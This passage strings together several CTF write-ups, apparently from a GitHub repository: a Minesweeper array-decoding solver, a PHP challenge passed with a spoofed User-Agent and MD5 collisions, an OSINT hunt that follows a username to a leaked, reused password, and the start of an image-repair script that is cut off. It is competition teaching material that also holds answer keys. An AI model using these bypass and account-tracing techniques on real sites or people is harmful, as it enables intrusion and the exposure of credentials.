81, 91, 77, 93, 81, 87, 117, 93, 109, 121, 105, 127, 85, 79, 79, 117, 79, 125, 125, 69, 117, 95, 73, 121, 107, 107], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67]]```
The file contains a hint and a bi-directional array. You have to check for each position in the array all the numbers in the sorrounding, considering only values sorrounded by *even* numbers.
You can write a [script](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DarkCTF%202020/Minesweeper/minesweeper.py) to solve it.
```pythonarray = [[93, 91, 95, 88, 42, 78, 93, 91, 93, 93, 83, 73, 75, 67, 79, 93, 79, 75, 97, 85, 83, 85, 79, 87, 93, 83, 69, 87, 77, 89, 79, 81, 67, 69, 75, 95, 89, 89, 93, 95], [75, 85, 75, 96, 69, 70, 85, 95, 81, 97, 95, 75, 75, 85, 79, 77, 87, 69, 95, 77, 81, 81, 89, 79, 73, 93, 73, 93, 91, 97, 85, 85, 67, 87, 67, 89, 85, 95, 75, 71], [83, 89, 73, 80, 76, 72, 79, 73, 71, 71, 79, 91, 91, 69, 83, 89, 73, 67, 67, 85, 69, 85, 81, 89, 93, 75, 97, 77, 75, 83, 85, 79, 73, 75, 73, 79, 75, 83, 83, 69], [79, 67, 91, 71, 89, 97, 97, 67, 95, 67, 77, 95, 67, 79, 81, 87, 95, 69, 76, 90, 94, 92, 76, 80, 75, 89, 85, 73, 91, 81, 75, 81, 91, 95, 73, 73, 86, 82, 94, 79], [79, 69, 83, 71, 95, 73, 75, 83, 97, 83, 97, 91, 75, 97, 79, 87, 87, 95, 90, 69, 90, 90, 67, 72, 67, 75, 89, 83, 91, 81, 89, 95, 69, 97, 69, 89, 70, 78, 62, 97], [95, 85, 87, 97, 71, 67, 85, 83, 83, 67, 67, 93, 81, 87, 71, 87, 71, 83, 82, 66, 97, 80, 74, 46, 77, 81, 77, 87, 75, 89, 91, 77, 67, 83, 87, 67, 78, 62, 82, 87], [89, 79, 91, 96, 82, 92, 91, 85, 69, 79, 67, 91, 82, 78, 92, 89, 83, 95, 73, 68, 76, 76, 89, 87, 77, 97, 77, 94, 82, 94, 91, 77, 85, 81, 71, 95, 95, 93, 97, 95], [89, 77, 79, 72, 69, 84, 73, 91, 73, 77, 83, 81, 80, 73, 96, 89, 89, 93, 93, 92, 84, 82, 79, 77, 69, 97, 97, 88, 97, 86, 85, 67, 77, 91, 67, 73, 81, 93, 81, 97], [69, 73, 67, 68, 92, 90, 71, 83, 79, 95, 91, 67, 86, 62, 78, 89, 85, 67, 81, 66, 92, 94, 93, 79, 89, 69, 85, 80, 88, 66, 87, 83, 69, 91, 81, 77, 95, 93, 69, 73], [73, 75, 97, 77, 75, 83, 67, 81, 75, 73, 91, 79, 89, 93, 71, 91, 69, 77, 75, 93, 85, 87, 69, 97, 73, 85, 85, 81, 95, 91, 81, 67, 97, 71, 83, 97, 83, 71, 93, 77], [81, 91, 95, 89, 90, 86, 78, 67, 79, 67, 91, 89, 69, 95, 89, 97, 85, 85, 89, 82, 94, 84, 79, 71, 73, 77, 71, 85, 73, 95, 77, 77, 77, 95, 97, 83, 67, 83, 67, 93], [75, 83, 77, 95, 68, 80, 94, 85, 73, 91, 89, 91, 75, 93, 95, 85, 91, 93, 83, 86, 68, 76, 77, 85, 81, 79, 67, 71, 89, 89, 85, 93, 71, 87, 91, 93, 83, 95, 93, 81], [69, 77, 97, 77, 82, 90, 70, 87, 93, 87, 97, 97, 89, 71, 69, 91, 95, 87, 67, 78, 78, 70, 67, 91, 71, 69, 77, 85, 85, 81, 81, 97, 71, 69, 87, 91, 91, 69, 81, 77], [69, 97, 69, 79, 69, 87, 67, 85, 81, 85, 73, 85, 69, 81, 89, 73, 93, 69, 93, 87, 83, 69, 83, 73, 95, 79, 79, 73, 81, 79, 97, 93, 95, 81, 69, 69, 87, 81, 67, 81], [83, 83, 87, 77, 67, 97, 67, 91, 71, 81, 67, 83, 73, 77, 77, 67, 83, 83, 85, 77, 81, 91, 89, 67, 95, 87, 95, 87, 81, 93, 97, 77, 83, 91, 71, 89, 83, 71, 77, 69], [67, 89, 85, 81, 86, 90, 78, 85, 71, 85, 93, 95, 69, 81, 89, 73, 75, 70, 68, 88, 67, 87, 93, 67, 67, 77, 89, 95, 67, 83, 79, 79, 98, 96, 76, 79, 91, 93, 71, 91], [81, 81, 83, 85, 76, 78, 80, 67, 85, 75, 93, 89, 95, 79, 91, 91, 75, 96, 97, 82, 85, 91, 69, 85, 75, 73, 83, 93, 89, 83, 91, 69, 72, 78, 72, 89, 73, 95, 67, 89], [89, 91, 77, 97, 76, 68, 98, 67, 91, 91, 89, 89, 89, 87, 67, 75, 83, 84, 88, 98, 85, 77, 89, 89, 69, 77, 89, 81, 69, 91, 85, 95, 88, 70, 88, 87, 91, 91, 69, 83], [83, 84, 60, 82, 79, 91, 95, 67, 69, 73, 67, 97, 77, 75, 93, 71, 73, 75, 95, 87, 75, 95, 73, 93, 95, 80, 82, 88, 85, 77, 73, 75, 69, 95, 85, 77, 68, 78, 92, 81], [71, 42, 79, 86, 97, 75, 75, 81, 79, 87, 85, 87, 73, 81, 87, 75, 91, 67, 91, 67, 93, 77, 87, 91, 67, 76, 73, 72, 97, 83, 95, 73, 71, 69, 79, 89, 92, 84, 82, 69], [67, 78, 74, 88, 77, 91, 67, 85, 87, 97, 69, 89, 69, 85, 85, 89, 81, 67, 97, 91, 71, 85, 91, 85, 75, 98, 82, 70, 69, 79, 75, 97, 97, 85, 95, 97, 94, 80, 64, 79], [73, 81, 79, 79, 71, 97, 79, 77, 93, 79, 95, 85, 85, 95, 79, 91, 77, 91, 81, 67, 93, 75, 89, 87, 67, 77, 93, 89, 67, 77, 77, 77, 91, 77, 67, 81, 79, 73, 87, 91], [93, 92, 82, 88, 85, 95, 69, 79, 93, 89, 67, 72, 76, 88, 85, 77, 81, 87, 75, 83, 75, 95, 97, 77, 91, 93, 87, 87, 88, 62, 90, 85, 79, 93, 75, 89, 85, 64, 62, 98], [83, 82, 97, 62, 91, 77, 81, 67, 85, 67, 87, 88, 86, 94, 77, 89, 73, 77, 67, 81, 75, 95, 87, 79, 85, 77, 93, 89, 74, 82, 78, 77, 79, 89, 83, 95, 77, 70, 69, 94], [85, 94, 92, 90, 71, 71, 89, 83, 77, 73, 93, 72, 98, 90, 83, 97, 89, 93, 95, 91, 77, 95, 93, 93, 69, 75, 75, 69, 74, 78, 72, 85, 97, 69, 83, 75, 75, 88, 90, 72], [73, 67, 82, 74, 66, 87, 85, 89, 71, 97, 77, 93, 81, 69, 78, 82, 92, 81, 81, 91, 67, 71, 79, 79, 69, 81, 84, 82, 88, 91, 85, 69, 95, 84, 70, 88, 89, 81, 71, 77], [95, 87, 94, 83, 84, 69, 69, 97, 79, 73, 69, 91, 83, 89, 80, 66, 84, 93, 97, 77, 77, 91, 83, 69, 91, 91, 80, 79, 98, 91, 67, 91, 91, 70, 69, 72, 89, 77, 71, 83], [93, 83, 94, 78, 82, 78, 66, 74, 79, 95, 93, 89, 79, 87, 90, 74, 76, 85, 67, 93, 77, 81, 67, 83, 90, 70, 72, 86, 76, 91, 79, 89, 71, 82, 72, 88, 91, 67, 67, 95], [85, 89, 73, 95, 83, 72, 86, 70, 91, 81, 81, 69, 87, 97, 97, 77, 77, 77, 87, 97, 91, 81, 93, 69, 66, 97, 84, 89, 89, 95, 77, 71, 85, 91, 95, 75, 67, 97, 71, 71], [81, 97, 75, 67, 73, 92, 74, 78, 81, 91, 75, 93, 73, 75, 87, 95, 67, 83, 75, 71, 97, 91, 89, 71, 82, 80, 82, 87, 77, 95, 91, 93, 79, 73, 73, 69, 75, 75, 93, 79], [89, 71, 87, 89, 76, 70, 88, 83, 91, 73, 83, 91, 91, 93, 76, 84, 62, 75, 91, 69, 97, 93, 73, 95, 75, 73, 77, 67, 81, 72, 88, 80, 73, 73, 87, 75, 73, 75, 91, 95], [75, 67, 87, 79, 72, 72, 96, 69, 85, 85, 81, 95, 81, 81, 76, 85, 80, 97, 75, 77, 91, 79, 75, 91, 73, 69, 81, 77, 81, 98, 79, 62, 87, 85, 69, 89, 67, 97, 67, 81], [77, 85, 73, 77, 82, 74, 90, 95, 69, 81, 71, 69, 73, 83, 80, 88, 84, 73, 75, 87, 70, 68, 84, 77, 83, 83, 77, 71, 85, 86, 80, 84, 93, 89, 73, 69, 85, 89, 91, 79], [81, 77, 87, 69, 87, 95, 69, 79, 69, 71, 71, 75, 91, 93, 97, 95, 83, 81, 67, 83, 92, 89, 96, 95, 97, 93, 81, 79, 71, 69, 93, 75, 89, 71, 77, 69, 91, 97, 79, 69], [69, 87, 87, 85, 69, 83, 85, 77, 97, 89, 83, 67, 73, 83, 82, 74, 64, 95, 93, 87, 72, 68, 80, 92, 68, 92, 87, 85, 91, 85, 79, 91, 97, 97, 71, 93, 85, 89, 85, 85], [85, 81, 77, 95, 81, 89, 77, 73, 85, 87, 71, 73, 83, 95, 92, 83, 68, 71, 73, 69, 87, 81, 97, 72, 73, 98, 91, 89, 81, 71, 85, 77, 95, 95, 69, 81, 77, 79, 67, 97], [69, 93, 75, 97, 67, 93, 77, 67, 75, 77, 79, 89, 71, 67, 76, 94, 80, 75, 81, 95, 67, 75, 71, 90, 74, 76, 87, 79, 71, 73, 79, 75, 73, 87, 81, 91, 95, 75, 95, 69], [67, 85, 87, 72, 66, 82, 95, 69, 87, 73, 91, 93, 72, 70, 92, 83, 93, 89, 95, 67, 72, 76, 78, 85, 87, 97, 91, 75, 89, 85, 83, 85, 77, 89, 94, 80, 78, 69, 77, 95], [71, 95, 73, 76, 71, 66, 67, 97, 95, 75, 95, 87, 70, 97, 80, 77, 91, 91, 95, 87, 82, 76, 66, 93, 97, 69, 71, 91, 83, 89, 67, 93, 77, 85, 62, 70, 78, 97, 81, 93], [85, 97, 87, 72, 86, 92, 97, 79, 67, 73, 69, 81, 92, 90, 82, 79, 77, 77, 67, 81, 80, 66, 78, 75, 81, 83, 69, 83, 67, 89, 97, 93, 95, 95, 76, 78, 70, 97, 83, 55], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [101, 115, 65, 83, 95, 95, 109, 123, 89, 83, 97, 107, 101, 123, 123, 71, 71, 87, 75, 73, 65, 121, 67, 77, 87, 73, 69, 99, 87, 99, 125, 81, 79, 65, 127, 101, 117, 95, 115, 95], [107, 99, 83, 75, 113, 109, 71, 127, 127, 85, 71, 125, 67, 69, 113, 111, 79, 111, 123, 113, 93, 107, 127, 113, 105, 73, 65, 67, 91, 113, 87, 113, 79, 89, 105, 95, 73, 95, 79, 71], [117, 115, 93, 69, 85, 65, 83, 101, 75, 127, 99, 93, 99, 113, 81, 91, 77, 93, 81, 87, 117, 93, 109, 121, 105, 127, 85, 79, 79, 117, 79, 125, 125, 69, 117, 95, 73, 121, 107, 107], [117, 115, 93, 69, 85, 65, 83, 101, 75, 127, 99, 93, 99, 113, 81, 91, 77, 93, 81, 87, 117, 93, 109, 121, 105, 127, 85, 79, 79, 117, 79, 125, 125, 69, 117, 95, 73, 121, 107, 107], [117, 115, 93, 69, 85, 65, 83, 101, 75, 127, 99, 93, 99, 113, 81, 91, 77, 93, 81, 87, 117, 93, 109, 121, 105, 127, 85, 79, 79, 117, 79, 125, 125, 69, 117, 95, 73, 121, 107, 107], [117, 115, 93, 69, 85, 65, 83, 101, 75, 127, 99, 93, 99, 113, 81, 91, 77, 93, 81, 87, 117, 93, 109, 121, 105, 127, 85, 79, 79, 117, 79, 125, 125, 69, 117, 95, 73, 121, 107, 107], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67]]
def check_n(r, c): if r - 1 > 0: if array[r - 1][c] % 2 == 0: return 1 else: return 0 else: return 1
def check_ne(r, c): if r - 1 > 0 and c + 1 < len(array[0]): if array[r - 1][c + 1] % 2 == 0: return 1 else: return 0 else: return 1
def check_e(r, c): if c + 1 < len(array[0]): if array[r][c + 1] % 2 == 0: return 1 else: return 0 else: return 1
def check_se(r, c): if r + 1 < len(array) and c + 1 < len(array[0]): if array[r + 1][c + 1] % 2 == 0: return 1 else: return 0 else: return 1
def check_s(r, c): if r + 1 < len(array): if array[r + 1][c] % 2 == 0: return 1 else: return 0 else: return 1
def check_sw(r, c): if r + 1 < len(array) and c - 1 > 0: if array[r + 1][c - 1] % 2 == 0: return 1 else: return 0 else: return 1
def check_w(r, c): if c - 1 > 0: if array[r][c - 1] % 2 == 0: return 1 else: return 0 else: return 1
def check_nw(r, c): if r - 1 > 0 and c - 1 > 0: if array[r - 1][c - 1] % 2 == 0: return 1 else: return 0 else: return 1
# Main execution.if __name__ == "__main__": print("Misc/Minesweeper solver.") print("[*] Matrix {}x{}.".format(len(array), len(array[0]))) values = [] for r in range(len(array)): for c in range(len(array[r])): print("{} ".format(f"{array[r][c]:>3}"), end="") all_directions_even = check_n(r, c) & check_ne(r, c) & check_e(r, c) & check_se(r, c) & check_s(r, c) & check_sw(r, c) & check_w(r, c) & check_nw(r, c) if all_directions_even > 0: values.append(array[r][c]) print() print("[*] Values are: {}.".format(values)) converted = list(map(chr, values)) print("[*] Converted values are: {}.".format(converted)) converted.reverse() flag_content = "".join(converted) print("[*] Flag content is: {}.".format(flag_content)) flag_content = flag_content.replace("FLaGIS", "") print("[*] Flag is: darkCTF{{{}}}.".format(flag_content))```
It will give you the flag.
```$ python minesweeper.pyMisc/Minesweeper solver.[*] Matrix 52x40. 93 91 95 88 42 78 93 91 93 93 83 73 75 67 79 93 79 75 97 85 83 85 79 87 93 83 69 87 77 89 79 81 67 69 75 95 89 89 93 95 75 85 75 96 69 70 85 95 81 97 95 75 75 85 79 77 87 69 95 77 81 81 89 79 73 93 73 93 91 97 85 85 67 87 67 89 85 95 75 71 83 89 73 80 76 72 79 73 71 71 79 91 91 69 83 89 73 67 67 85 69 85 81 89 93 75 97 77 75 83 85 79 73 75 73 79 75 83 83 69 79 67 91 71 89 97 97 67 95 67 77 95 67 79 81 87 95 69 76 90 94 92 76 80 75 89 85 73 91 81 75 81 91 95 73 73 86 82 94 79 79 69 83 71 95 73 75 83 97 83 97 91 75 97 79 87 87 95 90 69 90 90 67 72 67 75 89 83 91 81 89 95 69 97 69 89 70 78 62 97 95 85 87 97 71 67 85 83 83 67 67 93 81 87 71 87 71 83 82 66 97 80 74 46 77 81 77 87 75 89 91 77 67 83 87 67 78 62 82 87 89 79 91 96 82 92 91 85 69 79 67 91 82 78 92 89 83 95 73 68 76 76 89 87 77 97 77 94 82 94 91 77 85 81 71 95 95 93 97 95 89 77 79 72 69 84 73 91 73 77 83 81 80 73 96 89 89 93 93 92 84 82 79 77 69 97 97 88 97 86 85 67 77 91 67 73 81 93 81 97 69 73 67 68 92 90 71 83 79 95 91 67 86 62 78 89 85 67 81 66 92 94 93 79 89 69 85 80 88 66 87 83 69 91 81 77 95 93 69 73 73 75 97 77 75 83 67 81 75 73 91 79 89 93 71 91 69 77 75 93 85 87 69 97 73 85 85 81 95 91 81 67 97 71 83 97 83 71 93 77 81 91 95 89 90 86 78 67 79 67 91 89 69 95 89 97 85 85 89 82 94 84 79 71 73 77 71 85 73 95 77 77 77 95 97 83 67 83 67 93 75 83 77 95 68 80 94 85 73 91 89 91 75 93 95 85 91 93 83 86 68 76 77 85 81 79 67 71 89 89 85 93 71 87 91 93 83 95 93 81 69 77 97 77 82 90 70 87 93 87 97 97 89 71 69 91 95 87 67 78 78 70 67 91 71 69 77 85 85 81 81 97 71 69 87 91 91 69 81 77 69 97 69 79 69 87 67 85 81 85 73 85 69 81 89 73 93 69 93 87 83 69 83 73 95 79 79 73 81 79 97 93 95 81 69 69 87 81 67 81 83 83 87 77 67 97 67 91 71 81 67 83 73 77 77 67 83 83 85 77 81 91 89 67 95 87 95 87 81 93 97 77 83 91 71 89 83 71 77 69 67 89 85 81 86 90 78 85 71 85 93 95 69 81 89 73 75 70 68 88 67 87 93 67 67 77 89 95 67 83 79 79 98 96 76 79 91 93 71 91 81 81 83 85 76 78 80 67 85 75 93 89 95 79 91 91 75 96 97 82 85 91 69 85 75 73 83 93 89 83 91 69 72 78 72 89 73 95 67 89 89 91 77 97 76 68 98 67 91 91 89 89 89 87 67 75 83 84 88 98 85 77 89 89 69 77 89 81 69 91 85 95 88 70 88 87 91 91 69 83 83 84 60 82 79 91 95 67 69 73 67 97 77 75 93 71 73 75 95 87 75 95 73 93 95 80 82 88 85 77 73 75 69 95 85 77 68 78 92 81 71 42 79 86 97 75 75 81 79 87 85 87 73 81 87 75 91 67 91 67 93 77 87 91 67 76 73 72 97 83 95 73 71 69 79 89 92 84 82 69 67 78 74 88 77 91 67 85 87 97 69 89 69 85 85 89 81 67 97 91 71 85 91 85 75 98 82 70 69 79 75 97 97 85 95 97 94 80 64 79 73 81 79 79 71 97 79 77 93 79 95 85 85 95 79 91 77 91 81 67 93 75 89 87 67 77 93 89 67 77 77 77 91 77 67 81 79 73 87 91 93 92 82 88 85 95 69 79 93 89 67 72 76 88 85 77 81 87 75 83 75 95 97 77 91 93 87 87 88 62 90 85 79 93 75 89 85 64 62 98 83 82 97 62 91 77 81 67 85 67 87 88 86 94 77 89 73 77 67 81 75 95 87 79 85 77 93 89 74 82 78 77 79 89 83 95 77 70 69 94 85 94 92 90 71 71 89 83 77 73 93 72 98 90 83 97 89 93 95 91 77 95 93 93 69 75 75 69 74 78 72 85 97 69 83 75 75 88 90 72 73 67 82 74 66 87 85 89 71 97 77 93 81 69 78 82 92 81 81 91 67 71 79 79 69 81 84 82 88 91 85 69 95 84 70 88 89 81 71 77 95 87 94 83 84 69 69 97 79 73 69 91 83 89 80 66 84 93 97 77 77 91 83 69 91 91 80 79 98 91 67 91 91 70 69 72 89 77 71 83 93 83 94 78 82 78 66 74 79 95 93 89 79 87 90 74 76 85 67 93 77 81 67 83 90 70 72 86 76 91 79 89 71 82 72 88 91 67 67 95 85 89 73 95 83 72 86 70 91 81 81 69 87 97 97 77 77 77 87 97 91 81 93 69 66 97 84 89 89 95 77 71 85 91 95 75 67 97 71 71 81 97 75 67 73 92 74 78 81 91 75 93 73 75 87 95 67 83 75 71 97 91 89 71 82 80 82 87 77 95 91 93 79 73 73 69 75 75 93 79 89 71 87 89 76 70 88 83 91 73 83 91 91 93 76 84 62 75 91 69 97 93 73 95 75 73 77 67 81 72 88 80 73 73 87 75 73 75 91 95 75 67 87 79 72 72 96 69 85 85 81 95 81 81 76 85 80 97 75 77 91 79 75 91 73 69 81 77 81 98 79 62 87 85 69 89 67 97 67 81 77 85 73 77 82 74 90 95 69 81 71 69 73 83 80 88 84 73 75 87 70 68 84 77 83 83 77 71 85 86 80 84 93 89 73 69 85 89 91 79 81 77 87 69 87 95 69 79 69 71 71 75 91 93 97 95 83 81 67 83 92 89 96 95 97 93 81 79 71 69 93 75 89 71 77 69 91 97 79 69 69 87 87 85 69 83 85 77 97 89 83 67 73 83 82 74 64 95 93 87 72 68 80 92 68 92 87 85 91 85 79 91 97 97 71 93 85 89 85 85 85 81 77 95 81 89 77 73 85 87 71 73 83 95 92 83 68 71 73 69 87 81 97 72 73 98 91 89 81 71 85 77 95 95 69 81 77 79 67 97 69 93 75 97 67 93 77 67 75 77 79 89 71 67 76 94 80 75 81 95 67 75 71 90 74 76 87 79 71 73 79 75 73 87 81 91 95 75 95 69 67 85 87 72 66 82 95 69 87 73 91 93 72 70 92 83 93 89 95 67 72 76 78 85 87 97 91 75 89 85 83 85 77 89 94 80 78 69 77 95 71 95 73 76 71 66 67 97 95 75 95 87 70 97 80 77 91 91 95 87 82 76 66 93 97 69 71 91 83 89 67 93 77 85 62 70 78 97 81 93 85 97 87 72 86 92 97 79 67 73 69 81 92 90 82 79 77 77 67 81 80 66 78 75 81 83 69 83 67 89 97 93 95 95 76 78 70 97 83 55 93 69 87 103 99 127 65 107 93 113 97 81 125 127 103 97 71 125 111 127 101 73 127 93 83 105 97 119 113 109 73 81 101 83 73 87 71 93 73 67101 115 65 83 95 95 109 123 89 83 97 107 101 123 123 71 71 87 75 73 65 121 67 77 87 73 69 99 87 99 125 81 79 65 127 101 117 95 115 95107 99 83 75 113 109 71 127 127 85 71 125 67 69 113 111 79 111 123 113 93 107 127 113 105 73 65 67 91 113 87 113 79 89 105 95 73 95 79 71117 115 93 69 85 65 83 101 75 127 99 93 99 113 81 91 77 93 81 87 117 93 109 121 105 127 85 79 79 117 79 125 125 69 117 95 73 121 107 107117 115 93 69 85 65 83 101 75 127 99 93 99 113 81 91 77 93 81 87 117 93 109 121 105 127 85 79 79 117 79 125 125 69 117 95 73 121 107 107117 115 93 69 85 65 83 101 75 127 99 93 99 113 81 91 77 93 81 87 117 93 109 121 105 127 85 79 79 117 79 125 125 69 117 95 73 121 107 107117 115 93 69 85 65 83 101 75 127 99 93 99 113 81 91 77 93 81 87 117 93 109 121 105 127 85 79 79 117 79 125 125 69 117 95 73 121 107 107 93 69 87 103 99 127 65 107 93 113 97 81 125 127 103 97 71 125 111 127 101 73 127 93 83 105 97 119 113 109 73 81 101 83 73 87 71 93 73 67 93 69 87 103 99 127 65 107 93 113 97 81 125 127 103 97 71 125 111 127 101 73 127 93 83 105 97 119 113 109 73 81 101 83 73 87 71 93 73 67 93 69 87 103 99 127 65 107 93 113 97 81 125 127 103 97 71 125 111 127 101 73 127 93 83 105 97 119 113 109 73 81 101 83 73 87 71 93 73 67 93 69 87 103 99 127 65 107 93 113 97 81 125 127 103 97 71 125 111 127 101 73 127 93 83 105 97 119 113 109 73 81 101 83 73 87 71 93 73 67 93 69 87 103 99 127 65 107 93 113 97 81 125 127 103 97 71 125 111 127 101 73 127 93 83 105 97 119 113 109 73 81 101 83 73 87 71 93 73 67[*] Values are: [69, 67, 78, 69, 73, 84, 97, 80, 68, 78, 97, 78, 79, 73, 84, 97, 86, 82, 69, 83, 66, 79, 69, 86, 97, 72, 85, 79, 89, 83, 73, 71, 97, 76, 70].[*] Converted values are: ['E', 'C', 'N', 'E', 'I', 'T', 'a', 'P', 'D', 'N', 'a', 'N', 'O', 'I', 'T', 'a', 'V', 'R', 'E', 'S', 'B', 'O', 'E', 'V', 'a', 'H', 'U', 'O', 'Y', 'S', 'I', 'G', 'a', 'L', 'F'].[*] Flag content is: FLaGISYOUHaVEOBSERVaTIONaNDPaTIENCE.[*] Flag is: darkCTF{YOUHaVEOBSERVaTIONaNDPaTIENCE}.``` |
# DarkCTF 2020 – PHP İnformation
* **Category:** web* **Points:** 198
## Challenge
> Let's test your php knowledge.> > Flag Format: DarkCTF{}> > http://php.darkarmy.xyz:7001
## Solution
Connecting to the web page will give you the following PHP source code.
```phpFlag : $flag</h1>";}
if ($_SERVER["HTTP_USER_AGENT"] === base64_decode("MjAyMF90aGVfYmVzdF95ZWFyX2Nvcm9uYQ==")){ echo "<h1 style='color: chartreuse;'>Flag : $flag_1</h1>";}
if (!empty($_SERVER['QUERY_STRING'])) { $query = $_SERVER['QUERY_STRING']; $res = parse_str($query); if (!empty($res['ctf2020'])){ $ctf2020 = $res['ctf2020']; } if ($ctf2020 === base64_encode("ZGFya2N0Zi0yMDIwLXdlYg==")){ echo "<h1 style='color: chartreuse;'>Flag : $flag_2</h1>"; } }
if (isset($_GET['karma']) and isset($_GET['2020'])) { if ($_GET['karma'] != $_GET['2020']) if (md5($_GET['karma']) == md5($_GET['2020'])) echo "<h1 style='color: chartreuse;'>Flag : $flag_3</h1>"; else echo "<h1 style='color: chartreuse;'>Wrong</h1>"; }
?>```
You have to satisfy all checks to print the flag.
For the last check you have to find [two colliding MD5 strings](https://crypto.stackexchange.com/questions/1434/are-there-two-known-strings-which-have-the-same-md5-hash-value). Based on [this example](https://ideone.com/UyP22Z) you can write your [script](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DarkCTF%202020/PHP%20%C4%B0nformation/md5_collisions.php) to generate the URL-encoded version of the original strings for which hexadecimal values are provided.
```phpFlag : DarkCTF{</h1><h1 style='color: chartreuse;'>Flag : very_</h1><h1 style='color: chartreuse;'>Flag : nice</h1><h1 style='color: chartreuse;'>Flag : _web_challenge_dark_ctf}</h1>```
The flag is the following.
```DarkCTF{very_nice_web_challenge_dark_ctf}``` |
# Flag Storage 3
 
```txtYeltsa Kcir is back at it again. He made us a website to store flags, and he said that he stored a demo flag in there. He said if you had any questions to contact him at [email protected], and he mentioned that he liked to reuse passwords, whatever that means. Anyways, can you get the flag?
https://flag-storage-3.web.app
stephencurry396#4738```
---
After digging through some previous password dumps containing the email address `[email protected]`, but not finding any correct passwords... We focused on the username instead.
So... we fired up [sherlock](https://github.com/sherlock-project/sherlock) and took a look at some of the results:
```bashpython sherlock yeltsakcir```
```txt[*] Checking username yeltsakcir on:[+] Archive.org: https://archive.org/details/@yeltsakcir[+] EyeEm: https://www.eyeem.com/u/yeltsakcir[+] Lolchess: https://lolchess.gg/profile/na/yeltsakcir[+] Medium: https://medium.com/@yeltsakcir...[+] Twitter: https://mobile.twitter.com/yeltsakcir[+] VirusTotal: https://www.virustotal.com/ui/users/yeltsakcir/trusted_users[+] Wattpad: https://www.wattpad.com/user/yeltsakcir[+] YouTube: https://www.youtube.com/yeltsakcir```
... we dug through a couple of them... but ... the most interesting one was definitely the [Twitter](https://mobile.twitter.com/yeltsakcir) account.

... since the user joined in September 2020, it seemed like this was the right account ^^. Furthermore, the last tweet was quite interesting, since it contained a new username: `y33l5akc1r` ... so... back to `sherlock` we went ^^
```txt[*] Checking username y33l5akc1r on:[+] EyeEm: https://www.eyeem.com/u/y33l5akc1r[+] Facebook: https://www.facebook.com/y33l5akc1r[+] Instagram: https://www.instagram.com/y33l5akc1r...[+] Reddit: https://www.reddit.com/user/y33l5akc1r[+] Tinder: https://www.gotinder.com/@y33l5akc1r[+] VirusTotal: https://www.virustotal.com/ui/users/y33l5akc1r/trusted_users[+] Wattpad: https://www.wattpad.com/user/y33l5akc1r```
... this time [Reddit](https://www.reddit.com/user/y33l5akc1r) seemed to be the most promising ... especially since the user's cake day seemed about right and the last post is talking about the user leaking some of his passwords ...

... this sounds like the perfect time to make use of the [Wayback Machine](https://web.archive.org/). And indeed! There were a couple of snapshots of this reddit page from the 27th and 28th of September.

... hey! That looks promising! And... after checking out the [paste](https://pastebin.com/8ThZGZq3)... we got the user's password:

... after sending this to the admins (since the challenge was broken at the time ... ^^), we were rewarded with the flag: `CYCTF{1_gu3$$_p@st3bin_1snt_s3cur3}` |
# DarkCTF 2020 – QuickFix
* **Category:** misc* **Points:** 449
## Challenge
> Magic is in the air! Want a byte of it? file
## Solution
The challenge gives you a [zip file](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DarkCTF%202020/QuickFix/QuickFix.zip) with several "broken" JPG images.
The challenge text allows you to understand that maybe the *magic byte* was altered somehow. So you can discover that images are PNG files with JPG signature.
Furthermore, files have a name with the following format: `flag_<value-1>_<value-2>.jpg`, so you can discover that each file will represent a tile in a bigger image.
You can write a [script](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DarkCTF%202020/QuickFix/quickfix.py) to automate the image fix and the composition.
***DISCLAIMER:*** *Please consider that the source code is bugged, but the final image allows you to read the flag.*
```pythonimport timeimport datetimeimport pngimport os
TOTAL_FRAGMENTS = 100FRAGMENT_DIMENSION = 20SOURCE_PATH = "./QuickFix/"DESTINATION_PATH = "./Fixed_{}/"FILE_NAME = "flag_{}_{}.{}"
